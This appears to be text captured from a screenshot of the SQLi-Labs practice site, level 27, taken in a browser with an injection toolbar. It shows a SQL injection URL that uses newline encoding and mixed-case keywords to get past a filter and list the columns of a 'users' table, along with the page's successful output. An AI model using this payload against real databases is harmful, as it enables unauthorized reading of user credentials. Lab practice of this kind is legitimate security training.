 http://sqli.pl/Less-27/?id=999'%0aunIon%0aselEct%0a1,(selEct(group_concat(column_name))from(information_schema.columns)where(table_name='users')),3%0a||'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:id,username,password
Your Password:1
www.secice.cn
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 999' unIon selEct 1,(selEct(group_concat(column_name))from(information_schema.columns)where(table_name='users')),3 ||'1'='1